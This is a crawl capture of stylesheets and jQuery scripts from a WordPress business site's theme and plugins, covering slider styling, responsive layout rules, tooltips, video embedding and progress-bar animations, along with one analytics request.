*************************************************/
.tp-simpleresponsive .caption,
.tp-simpleresponsive .tp-caption {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";	-moz-opacity: 0;	-khtml-opacity: 0;	opacity: 0; position:absolute; visibility: hidden;

}

.tp-simpleresponsive img	{	max-width:none;}



/******************************
	-	IE8 HACKS	-
*******************************/
.noFilterClass {
	filter:none !important;
}


/******************************
	-	SHADOWS		-
******************************/
.tp-bannershadow  {
		position:absolute;

		margin-left:auto;
		margin-right:auto;
		-moz-user-select: none;
        -khtml-user-select: none;
        -webkit-user-select: none;
        -o-user-select: none;
	}

.tp-bannershadow.tp-shadow1 {	background:url(../images/assets/shadow1.png) no-repeat; background-size:100%; width:890px; height:30px; bottom:-30px;}
.tp-bannershadow.tp-shadow2 {	background:url(../images/assets/shadow2.png) no-repeat; background-size:100%; width:890px; height:60px;bottom:-60px;}
.tp-bannershadow.tp-shadow3 {	background:url(../images/assets/shadow3.png) no-repeat; background-size:100%; width:890px; height:60px;bottom:-60px;}


/********************************
	-	FULLSCREEN VIDEO	-
*********************************/
.caption.fullscreenvideo {	left:0px; top:0px; position:absolute;width:100%;height:100%;}
.caption.fullscreenvideo iframe	{ width:100% !important; height:100% !important;}

.tp-caption.fullscreenvideo {	left:0px; top:0px; position:absolute;width:100%;height:100%;}
.tp-caption.fullscreenvideo iframe	{ width:100% !important; height:100% !important;}

/************************
	-	NAVIGATION	-
*************************/

/** BULLETS **/

.tpclear		{	clear:both;}


.tp-bullets								{	z-index:999; position:absolute;
												-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
												-moz-opacity: 1;
												-khtml-opacity: 1;
												opacity: 1;
												-webkit-transition: opacity 0.2s ease-out; -moz-transition: opacity 0.2s ease-out; -o-transition: opacity 0.2s ease-out; -ms-transition: opacity 0.2s ease-out;
											}
.tp-bullets.hidebullets					{
												-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
												-moz-opacity: 0;
												-khtml-opacity: 0;
												opacity: 0;
											}


.tp-bullets.simplebullets.navbar						{ 	border:1px solid #666; border-bottom:1px solid #444; background:url(../images/assets/boxed_bgtile.png); height:40px; padding:0px 10px;  }

.tp-bullets.simplebullets.navbar-old					{ 	 background:url(../images/assets/navigdots_bgtile.png); height:35px; padding:0px 10px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px ;}


.tp-bullets.simplebullets.round .bullet					{	cursor:pointer; position:relative;	background:url(../images/assets/bullet.png) no-Repeat top left;	width:16px;	height:16px;  margin-right:0px; float:left; margin-top:-10px; margin-left:3px;}
.tp-bullets.simplebullets.round .bullet.last			{	margin-right:3px;}

.tp-bullets.simplebullets.round-old .bullet				{	cursor:pointer; position:relative;	background:url(../images/assets/bullets.png) no-Repeat bottom left;	width:17px;	height:17px; margin-right:5px; float:left; margin-top:-8px; margin-top:0px\0/;}
.tp-bullets.simplebullets.round-old .bullet.last		{	margin-right:0px;}


/**	SQUARE BULLETS **/
.tp-bullets.simplebullets.square .bullet				{	cursor:pointer; position:relative;	background:url(../images/assets/bullets2.png) no-Repeat bottom left;	width:19px;	height:19px;  margin-right:0px; float:left; margin-top:-10px;}
.tp-bullets.simplebullets.square .bullet.last			{	margin-right:0px;}


/**	SQUARE BULLETS **/
.tp-bullets.simplebullets.square-old .bullet			{	cursor:pointer; position:relative;	background:url(../images/assets/bullets2.png) no-Repeat bottom left;	width:19px;	height:19px;  margin-right:0px; float:left; margin-top:-10px;}
.tp-bullets.simplebullets.square-old .bullet.last		{	margin-right:0px;}


/** navbar NAVIGATION VERSION **/
.tp-bullets.simplebullets.navbar .bullet			{	cursor:pointer; position:relative;	background:url(../images/assets/bullet_boxed.png) no-Repeat top left;	width:18px;	height:19px;   margin-right:5px; float:left; margin-top:10px;}

.tp-bullets.simplebullets.navbar .bullet.first		{	margin-left:0px !important;}
.tp-bullets.simplebullets.navbar .bullet.last		{	margin-right:0px !important;}



/** navbar NAVIGATION VERSION **/
.tp-bullets.simplebullets.navbar-old .bullet			{	cursor:pointer; position:relative;	background:url(../images/assets/navigdots.png) no-Repeat bottom left;	width:15px;	height:15px;  margin-left:5px !important; margin-right:5px !important;float:left; margin-top:10px;}
.tp-bullets.simplebullets.navbar-old .bullet.first		{	margin-left:0px !important;}
.tp-bullets.simplebullets.navbar-old .bullet.last		{	margin-right:0px !important;}


.tp-bullets.simplebullets .bullet:hover,
.tp-bullets.simplebullets .bullet.selected				{	background-position:top left; }

.tp-bullets.simplebullets.round .bullet:hover,
.tp-bullets.simplebullets.round .bullet.selected,
.tp-bullets.simplebullets.navbar .bullet:hover,
.tp-bullets.simplebullets.navbar .bullet.selected		{	background-position:bottom left; }



/*************************************
	-	TP ARROWS 	-
**************************************/
.tparrows												{	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
															-moz-opacity: 1;
															-khtml-opacity: 1;
															opacity: 1;
															-webkit-transition: opacity 0.2s ease-out; -moz-transition: opacity 0.2s ease-out; -o-transition: opacity 0.2s ease-out; -ms-transition: opacity 0.2s ease-out;

														}
.tparrows.hidearrows									{
															-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
															-moz-opacity: 0;
															-khtml-opacity: 0;
															opacity: 0;
														}
.tp-leftarrow											{	z-index:100;cursor:pointer; position:relative;	background:url(../images/assets/large_left.png) no-Repeat top left;	width:35px;	height:75px;   }
.tp-rightarrow											{	z-index:100;cursor:pointer; position:relative;	background:url(../images/assets/large_right.png) no-Repeat top left;	width:35px;	height:75px;   }
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
.tp-leftarrow											{	background:url(../images/assets/large_left@2x.png) no-Repeat top left;	background-size: 35px 150px;   }
.tp-rightarrow											{	background:url(../images/assets/large_right@2x.png) no-Repeat top left;	background-size: 35px 150px;   }
}


.tp-leftarrow.round										{	z-index:100;cursor:pointer; position:relative;	background:url(../images/assets/small_left.png) no-Repeat top left;	width:19px;	height:14px;  margin-right:0px; float:left; margin-top:-7px;	}
.tp-rightarrow.round									{	z-index:100;cursor:pointer; position:relative;	background:url(../images/assets/small_right.png) no-Repeat top left;	width:19px;	height:14px;  margin-right:0px; float:left;	margin-top:-7px;}


.tp-leftarrow.round-old									{	z-index:100;cursor:pointer; position:relative;	background:url(../images/assets/arrow_left.png) no-Repeat top left;	width:26px;	height:26px;  margin-right:0px; float:left; margin-top:-13px;	}
.tp-rightarrow.round-old								{	z-index:100;cursor:pointer; position:relative;	background:url(../images/assets/arrow_right.png) no-Repeat top left;	width:26px;	height:26px;  margin-right:0px; float:left;	margin-top:-13px;}


.tp-leftarrow.navbar									{	z-index:100;cursor:pointer; position:relative;	background:url(../images/assets/small_left_boxed.png) no-Repeat top left;	width:20px;	height:15px;   float:left;	margin-right:6px; margin-top:12px;}
.tp-rightarrow.navbar									{	z-index:100;cursor:pointer; position:relative;	background:url(../images/assets/small_right_boxed.png) no-Repeat top left;	width:20px;	height:15px;   float:left;	margin-left:6px; margin-top:12px;}


.tp-leftarrow.navbar-old								{	z-index:100;cursor:pointer; position:relative;	background:url(../images/assets/arrowleft.png) no-Repeat top left;		width:9px;	height:16px;   float:left;	margin-right:6px; margin-top:10px;}
.tp-rightarrow.navbar-old								{	z-index:100;cursor:pointer; position:relative;	background:url(../images/assets/arrowright.png) no-Repeat top left;	width:9px;	height:16px;   float:left;	margin-left:6px; margin-top:10px;}

.tp-leftarrow.navbar-old.thumbswitharrow				{	margin-right:10px; }
.tp-rightarrow.navbar-old.thumbswitharrow				{	margin-left:0px; }

.tp-leftarrow.square									{	z-index:100;cursor:pointer; position:relative;	background:url(../images/assets/arrow_left2.png) no-Repeat top left;	width:12px;	height:17px;   float:left;	margin-right:0px; margin-top:-9px;}
.tp-rightarrow.square									{	z-index:100;cursor:pointer; position:relative;	background:url(../images/assets/arrow_right2.png) no-Repeat top left;	width:12px;	height:17px;   float:left;	margin-left:0px; margin-top:-9px;}


.tp-leftarrow.square-old								{	z-index:100;cursor:pointer; position:relative;	background:url(../images/assets/arrow_left2.png) no-Repeat top left;	width:12px;	height:17px;   float:left;	margin-right:0px; margin-top:-9px;}
.tp-rightarrow.square-old								{	z-index:100;cursor:pointer; position:relative;	background:url(../images/assets/arrow_right2.png) no-Repeat top left;	width:12px;	height:17px;   float:left;	margin-left:0px; margin-top:-9px;}


.tp-leftarrow.default									{	z-index:100;cursor:pointer; position:relative;	background:url(../images/assets/large_left.png) no-Repeat 0 0; background:url(../images/assets/large_left.png) no-Repeat 0 0\0/ !important;	width:35px;	height:75px;

														}
.tp-rightarrow.default									{	z-index:100;cursor:pointer; position:relative;	background:url(../images/assets/large_right.png) no-Repeat 0 0; background:url(../images/assets/large_right.png) no-Repeat 0 0\0/ !important; width:35px;	height:75px;

														}

@media all and (-webkit-min-device-pixel-ratio: 1.5) {
.tp-leftarrow.default										{	background:url(../images/assets/large_left@2x.png) no-Repeat 0 0;	background-size: 35px 150px;   }
.tp-rightarrow.default										{	background:url(../images/assets/large_right@2x.png) no-Repeat 0 0;	background-size: 35px 150px;   }		
}




.tp-leftarrow:hover,
.tp-rightarrow:hover 									{	background-position:bottom left; }






/****************************************************************************************************
	-	TP THUMBS 	-
*****************************************************************************************************

 - tp-thumbs & tp-mask Width is the width of the basic Thumb Container (500px basic settings)

 - .bullet width & height is the dimension of a simple Thumbnail (basic 100px x 50px)

 *****************************************************************************************************/


.tp-bullets.tp-thumbs						{	z-index:1000; position:absolute; padding:3px;background-color:#fff;
												width:500px;height:50px; 			/* THE DIMENSIONS OF THE THUMB CONTAINER */
												margin-top:-50px;
											}


.fullwidthbanner-container .tp-thumbs		{  padding:3px;}

.tp-bullets.tp-thumbs .tp-mask				{	width:500px; height:50px;  			/* THE DIMENSIONS OF THE THUMB CONTAINER */
												overflow:hidden; position:relative;}


.tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer	{	width:5000px; position:absolute;}

.tp-bullets.tp-thumbs .bullet				{   width:100px; height:50px; 			/* THE DIMENSION OF A SINGLE THUMB */
												cursor:pointer; overflow:hidden;background:none;margin:0;float:left;
												-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
												/*filter: alpha(opacity=50);	*/
												-moz-opacity: 0.5;
												-khtml-opacity: 0.5;
												opacity: 0.5;

												-webkit-transition: all 0.2s ease-out; -moz-transition: all 0.2s ease-out; -o-transition: all 0.2s ease-out; -ms-transition: all 0.2s ease-out;
											}


.tp-bullets.tp-thumbs .bullet:hover,
.tp-bullets.tp-thumbs .bullet.selected		{ 	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";

												-moz-opacity: 1;
												-khtml-opacity: 1;
												opacity: 1;
											}
.tp-thumbs img								{	width:100%; }


/************************************
		-	TP BANNER TIMER		-
*************************************/
.tp-bannertimer								{	width:100%; height:4px; background:url(../images/assets/timer.png); position:absolute; z-index:200; filter: alpha(opacity=40); -moz-opacity:0.4; -khtml-opacity: 0.4; opacity: 0.4;}
.tp-bannertimer.tp-bottom					{	bottom:0px !important;height:4px;}
.tp-bannertimer.tp-top						{	top:0px !important;height:4px;}




/***************************************
	-	RESPONSIVE SETTINGS 	-
****************************************/


	@media only screen and (min-width: 768px) and (max-width: 959px) {

	 }



	@media only screen and (min-width: 480px) and (max-width: 767px) {
			.responsive .tp-bullets.tp-thumbs				{	width:300px !important; height:30px !important;}
			.responsive .tp-bullets.tp-thumbs .tp-mask		{	width:300px !important; height:30px !important;}
			.responsive .tp-bullets.tp-thumbs .bullet		{	width:60px !important;height:30px !important;}

	}

    @media only screen and (min-width: 0px) and (max-width: 479px) {
				.responsive .tp-bullets	{	display:none}
				.responsive .tparrows	{	display:none;}
	}





/*********************************************

	-	BASIC SETTINGS FOR THE BANNER	-

***********************************************/

 .tp-simpleresponsive img {
		-moz-user-select: none;
        -khtml-user-select: none;
        -webkit-user-select: none;
        -o-user-select: none;
}



.tp-simpleresponsive a{	text-decoration:none;}

.tp-simpleresponsive ul {
	list-style:none;
	padding:0;
	margin:0;
}

.tp-simpleresponsive >ul >li{
	list-stye:none;
	position:absolute;
	visibility:hidden;
}
/*  CAPTION SLIDELINK   **/
.caption.slidelink a div,
.tp-caption.slidelink a div {	width:10000px; height:10000px;  background:url(../images/assets/coloredbg.png) repeat;}

.tp-loader 	{	background:url(../images/assets/loader.gif) no-repeat 10px 10px; background-color:#fff;  margin:-22px -22px; top:50%; left:50%; z-index:10000; position:absolute;width:44px;height:44px;
				border-radius: 3px;
				-moz-border-radius: 3px;
				-webkit-border-radius: 3px;
			}


.tp-transparentimg {	content:"url(../images/assets/transparent.png)"}
.tp-3d				{	-webkit-transform-style: preserve-3d;
						 -webkit-transform-origin: 50% 50%;
					}



--- FILE ---
content_type: text/css
request_url: https://www.onetouchsms.in/wp-content/themes/pro/css/media-slideshow.css
body_size: 672
content:
/*-----------------------------------------------------------------------------

REVOLUTION RESPONSIVE BASIC STYLES OF HTML DOCUMENT

Screen Stylesheet

version:   	1.0
date:      	26/06/12
author:		themepunch
email:     	support@themepunch.com
website:   	http://www.themepunch.com
-----------------------------------------------------------------------------*/



  /*********************************************************************************************
		-	SET THE SCREEN SIZES FOR THE BANNER IF YOU WISH TO MAKE THE BANNER RESPONSIVE 	-
  **********************************************************************************************/


 /*	THE MEDIA CHOOSER TO SET DIFFERENT SIZES OF THE CONTAINER DEPENDING ON THE SCREEN SIZE    */
   @media only screen and (max-width : 1024px) {
		 .banner, .rev_slider_wrapper, #slideshow-container{width:100%; height:100% !important;}
   }
  
  
   @media only screen and (min-width: 768px) and (max-width: 959px) {
		 .banner, .rev_slider_wrapper, #slideshow-container{width:100%; height:100% !important;}
		.general_caption h1 {font-size:28px !important;} 
		.general_caption h2 {font-size:24px !important;}
		.general_caption p {font-size:13px !important; line-height:20px !important;}
		.general_caption p.lead {font-size:13px !important; line-height:20px !important;}
		.general_caption p.lead-alt {font-size:13px !important; line-height:20px !important;}
		.tp-caption a.button {width: 96% !important; font-size:12px !important;}
		.pst_media {margin-top:-8px !important;}
		.pst_media2 {margin-left:12px !important;}
		.pst_media3 {margin-left:-6px !important; margin-top:-9px !important;}
		.pst_media4 {margin-top:5px !important;}
		.pst_media5 {margin-top:10px !important;}
		.pst_media6 {margin-top:-10px !important;}
		.pst_media7 {margin-top:14px !important;}
		.pst_media8 {margin-top:14px !important; margin-left:29px !important;}
		.pst_media9 {margin-left:10px !important;}
		.pst_media10 {margin-left:20px !important;}
		.pst_media11 {margin-left:30px !important;}
   }

   @media only screen and (min-width: 480px) and (max-width: 767px) {
		 .banner, .rev_slider_wrapper, #slideshow-container{width:100%; height:100% !important;}
		.general_caption h1 {font-size:24px !important;} 
		.general_caption h1.handwrite {display:none !important;} 
		.general_caption h2 {font-size:20px !important;}
		.general_caption h3.border3 {font-size:16px !important; padding:3px 13px 5px 13px !important; margin-left:25px !important;} 
		.general_caption p {display: none !important;}
		.general_caption p.lead {display: none !important;}
		.general_caption p.lead-alt {display: none !important;}
		.tp-caption a.button {display: none !important;}
		.pst_media {display: none !important;}
		.pst_media2 {margin-top:10px !important; margin-left:-10px !important;}
		.pst_media3 {display: none !important;}
		.pst_media6 {margin-top:35px !important; margin-left:20px !important;}
		.pst_media9 {margin-left:20px !important; margin-top:-30px !important;}
		.pst_media10 {margin-left:40px !important; margin-top:-30px !important;}
		.pst_media11 {margin-left:60px !important; margin-top:-30px !important;}
		.pst_media12 {margin-top:30px !important; margin-left:24px !important;}
		.pst_media13 {margin-left:125px !important;}
		.pst_media14 {margin-top:48px !important; margin-left:20px !important;}
		.pst_media15 {margin-top:-30px !important;}
		.media_hide {display: none !important;}
   }

   @media only screen and (min-width: 0px) and (max-width: 479px) {
		 .banner, .rev_slider_wrapper, #slideshow-container{width:100%; height:100% !important;}
		.general_caption h1 {font-size:18px !important;} 
		.general_caption h1.handwrite {display:none !important;} 
		.general_caption h1.btm-line {border-bottom:2px solid #fff !important; padding-bottom:6px !important;}
		.general_caption h2 {font-size:16px !important;}
		.general_caption h3.border3 {font-size:12px !important; padding:1px 7px 3px 7px !important; margin-left:12px !important; margin-top:-8px;} 
		.general_caption p {display: none !important;}
		.general_caption p.lead {display: none !important;}
		.general_caption p.lead-alt {display: none !important;}
		.general_caption .circle-border {display:none !important;}
		.tp-caption a.button {display: none !important;}
		.pst_media {display: none !important;}
		.pst_media2 {margin-top:3px !important; margin-left:-37px !important;}
		.pst_media6 {margin-top:22px !important; margin-left:12px !important;}
		.pst_media9 {display: none !important;}
		.pst_media10 {display: none !important;}
		.pst_media11 {display: none !important;}
		.pst_media12 {margin-top:12px !important; margin-left:12px !important;}
		.pst_media13 {margin-left:72px !important;}
		.pst_media14 {margin-top:22px !important; margin-left:10px !important;}
		.pst_media15 {display: none !important;}
		.pst_media16 {margin-top:22px !important; margin-left:-42px !important;}
		.pst_media17 {margin-top:-8px !important; margin-left:-47px !important;}
		.pst_media18 {margin-top:22px !important; margin-right:-42px !important;}
		.media_hide {display: none !important;}
   }

--- FILE ---
content_type: text/javascript
request_url: https://www.onetouchsms.in/wp-content/plugins/logos-showcase/js/tooltip.js
body_size: 173
content:

jQuery(document).ready(function($){

		//bootstrap tooltip conflict
		//var bsTooltip = $.fn.tooltip.noConflict();
		//$(document).tooltip();

		var toshow = 'title'; 		

		$('.lshowcase-tooltip').tooltip({
		content: function () { return $(this).attr(toshow) },
		close: function( event, ui ) {
			    ui.tooltip.hover(
			        function () {
			            $(this).stop(true).fadeTo(400, 1); 
			            //.fadeIn("slow"); // doesn't work because of stop()
			        },
			        function () {
			            $(this).fadeOut("400", function(){ $(this).remove(); })
			        }
			    );
			  },
		position: {
		my: "center bottom-20",
		at: "center top",
		using: function( position, feedback ) {
		$( this ).css( position );
		$( "<div>" )
		.addClass( "lsarrow" )
		.addClass( feedback.vertical )
		.addClass( feedback.horizontal )
		.appendTo( this );
		}
		}
		});
	

});


--- FILE ---
content_type: text/javascript
request_url: https://www.onetouchsms.in/wp-content/themes/pro/js/jquery.theme.functions.js
body_size: 1983
content:
jQuery(document).ready(function() {
	
	//Retina Image
	jQuery('img.retina').retina('@2x');
								
	jQuery('audio,video').mediaelementplayer();
	
	
	//Fancybox Jquery
	jQuery(".fancybox").fancybox({
		padding: 0,
		openEffect : 'elastic',
		openSpeed  : 250,
		closeEffect : 'elastic',
		closeSpeed  : 250,
		closeClick : true,
		helpers : {
			overlay : {opacity : 0.65},
			media : {}
		}
	});
	
	jQuery('#menu').superfish();
	
	//TinyNav Jquery
    jQuery("#menu").tinyNav({
	active: 'current_page_item', // Set the "active" class for default menu
	label: '' // String: Sets the <label> text for the <select> (if not set, no label will be added)
	});

	//Search Panel
	jQuery(".trigger").click(function(){jQuery(".search-panel").toggle("fast");$(this).toggleClass("active");return false});
	
	
	
});




//*** To top Jquery ***//
(function($){$.fn.UItoTop=function(options){var defaults={text:'<i class="icon-chevron-up"></i>',min:200,inDelay:600,outDelay:400,containerID:'toTop',containerHoverID:'toTopHover',scrollSpeed:1200,easingType:'linear'},settings=$.extend(defaults,options),containerIDhash='#'+settings.containerID,containerHoverIDHash='#'+settings.containerHoverID;$('body').append('<a href="#" id="'+settings.containerID+'">'+settings.text+'</a>');$(containerIDhash).hide().on('click.UItoTop',function(){$('html, body').animate({scrollTop:0},settings.scrollSpeed,settings.easingType);$('#'+settings.containerHoverID,this).stop().animate({'opacity':0},settings.inDelay,settings.easingType);return false;}).prepend('<span id="'+settings.containerHoverID+'"></span>').hover(function(){$(containerHoverIDHash,this).stop().animate({'opacity':1},600,'linear');},function(){$(containerHoverIDHash,this).stop().animate({'opacity':0},700,'linear');});$(window).scroll(function(){var sd=$(window).scrollTop();if(typeof document.body.style.maxHeight==="undefined"){$(containerIDhash).css({'position':'absolute','top':sd+$(window).height()-50});}
if(sd>settings.min)
$(containerIDhash).fadeIn(settings.inDelay);else
$(containerIDhash).fadeOut(settings.Outdelay);});};})(jQuery);
jQuery().UItoTop({ easingType: 'easeOutQuart' });	



//*** Tooltip ***//
jQuery( document ).ready( function()
{
	var targets = jQuery( '[class=tooltip]' ),
		target	= false,
		tooltip = false,
		title	= false;

	targets.bind( 'mouseenter', function()
	{
		target	= jQuery( this );
		tip		= target.attr( 'title' );
		tooltip	= jQuery( '<div id="tooltip"></div>' );

		if( !tip || tip == '' )
			return false;

		target.removeAttr( 'title' );
		tooltip.css( 'opacity', 0 )
			   .html( tip )
			   .appendTo( 'body' );

		var init_tooltip = function()
		{
			if( jQuery( window ).width() < tooltip.outerWidth() * 1.5 )
				tooltip.css( 'max-width', jQuery( window ).width() / 2 );
			else
				tooltip.css( 'max-width', 340 );

			var pos_left = target.offset().left + ( target.outerWidth() / 2 ) - ( tooltip.outerWidth() / 2 ),
				pos_top	 = target.offset().top - tooltip.outerHeight() - 20;

			if( pos_left < 0 )
			{
				pos_left = target.offset().left + target.outerWidth() / 2 - 20;
				tooltip.addClass( 'left' );
			}
			else
				tooltip.removeClass( 'left' );

			if( pos_left + tooltip.outerWidth() > jQuery( window ).width() )
			{
				pos_left = target.offset().left - tooltip.outerWidth() + target.outerWidth() / 2 + 20;
				tooltip.addClass( 'right' );
			}
			else
				tooltip.removeClass( 'right' );

			if( pos_top < 0 )
			{
				var pos_top	 = target.offset().top + target.outerHeight();
				tooltip.addClass( 'top' );
			}
			else
				tooltip.removeClass( 'top' );

			tooltip.css( { left: pos_left, top: pos_top } )
				   .animate( { top: '+=10', opacity: 1 }, 50 );
		};

		init_tooltip();
		jQuery( window ).resize( init_tooltip );

		var remove_tooltip = function()
		{
			tooltip.animate( { top: '-=10', opacity: 0 }, 50, function()
			{
				jQuery( this ).remove();
			});

			target.attr( 'title', tip );
		};

		target.bind( 'mouseleave', remove_tooltip );
		tooltip.bind( 'click', remove_tooltip );
	});
});	



//Detect Video
(function($){
	function detectVideo(){
		var flash_object = '<object style="z-index:0;" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="585" height="345"><param name="wmode" value="transparent" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="585" height="345" wmode="transparent"></embed></object>';
		var quicktime_object = '<object classid="clsid:02bf25d5-8c17-4b23-bc80-d3488abddc6b" codebase="http://www.apple.com/qtactivex/qtplugin.cab#version=6,0,2,0" height="345" width="585"><param name="src" value="{path}"><param name="autoplay" value="false"><param name="scale" value="tofit"><param name="type" value="video/quicktime"><embed src="{path}" scale="tofit" height="345" width="585" autoplay="false" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>';
		var iframe_object = '<iframe src="{path}" frameborder="0" allowfullscreen></iframe>';
		var toInject = "";
		
		var divWrapper = $('.video-container, .video-container-post');
		var ObjectP = divWrapper.find('a');
		
		switch(ObjectP.attr('rel')){
		  
					case 'youtube':
						//movie = 'http://www.youtube.com/v/'+igrab_param('v', ObjectP.attr('href'));
						movie = ObjectP.attr('href');
						toInject = iframe_object.replace(/{path}/g,movie);
					break;
					
					case 'vimeo':
						//movie = "http://vimeo.com/moogaloop.swf?clip_id="+ movie_id.replace('http://vimeo.com/','');
						movie = ObjectP.attr('href');
					    toInject = iframe_object.replace(/{path}/g,movie);
					break;
					
          case 'flash':
						movie = ObjectP.attr('href');
						toInject = flash_object.replace(/{path}/g,movie);
					break;
					
					case 'quicktime':
						movie = ObjectP.attr('href');
						toInject = quicktime_object.replace(/{path}/g,movie);
					break;
		}
		
		divWrapper.html(toInject);
		
	function igrab_param(name,url){
	  name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
	  var regexS = "[\\?&]"+name+"=([^&#]*)";
	  var regex = new RegExp( regexS );
	  var results = regex.exec( url );
	  if( results == null )
	    return "";
	  else
	    return results[1];
	}	
	
  }
  $(document).ready(function(){detectVideo();});
	
})(jQuery); 

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1696510116&t=pageview&_s=1&dl=https%3A%2F%2Fwww.onetouchsms.in%2Fclients%2F&ul=en-us%40posix&dt=Clients%20%7C%20Onetouch%20Business%20Solutions&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=144443903&gjid=110814166&cid=763351111.1765764847&tid=UA-56327978-1&_gid=440380778.1765764847&_r=1&_slc=1&z=1325223670
body_size: -451
content:
2,cG-VPN9F42TZS

--- FILE ---
content_type: text/javascript
request_url: https://www.onetouchsms.in/wp-content/plugins/indonez-shortcodes/js/indonez-shortcodes-lib.js
body_size: 364
content:
jQuery(document).ready(function($) {

	$(".idz-tabs").tabs();
	
	$(".idz-toggle").each( function () {
		if($(this).attr('data-id') == 'closed') {
			$(this).accordion({ header: '.idz-toggle-title', collapsible: true, active: false  });
		} else {
			$(this).accordion({ header: '.idz-toggle-title', collapsible: true});
		}
	});
	
	$(this).accordion({ header: '.idz-accordion-title', collapsible: true});
	
	//Mansory jQuery
	$('.masorny_col').masonry({
	  itemSelector : '.four'
	});	
	
	
});



//*** Progress Bar Jquery ***//
function progress(percent, element) {
var progressBarWidth = percent * element.width() / 100;
element.find('div').animate({ width: progressBarWidth }, 2000).html("<div class='progress-meter'>"+percent+"%&nbsp;</div>");
}

jQuery(document).ready(function() { 
	jQuery('.progress-bar').each(function() { 
	var bar = jQuery(this);
	var percentage = jQuery(this).attr('data-percent');
	progress(percentage, bar);
	});
});

//*** Circular Progress Bar Jquery ***//
jQuery(document).ready(function() { 
jQuery(".circular-bar").donutchart({'size': 150});
jQuery(".circular-bar").donutchart("animate");

jQuery(".circular-bar-grey").donutchart({'size': 150, 'fgColor': '#e1e1e1'});
jQuery(".circular-bar-grey").donutchart("animate");

jQuery(".circular-bar-green").donutchart({'size': 150, 'fgColor': '#1abc9c' });
jQuery(".circular-bar-green").donutchart("animate");

jQuery(".circular-bar-blue").donutchart({'size': 150, 'fgColor': '#3498db' });
jQuery(".circular-bar-blue").donutchart("animate");

jQuery(".circular-bar-orange").donutchart({'size': 150, 'fgColor': '#e67e22' });
jQuery(".circular-bar-orange").donutchart("animate");

jQuery(".circular-bar-red").donutchart({'size': 150, 'fgColor': '#e74c3c' });
jQuery(".circular-bar-red").donutchart("animate");

});
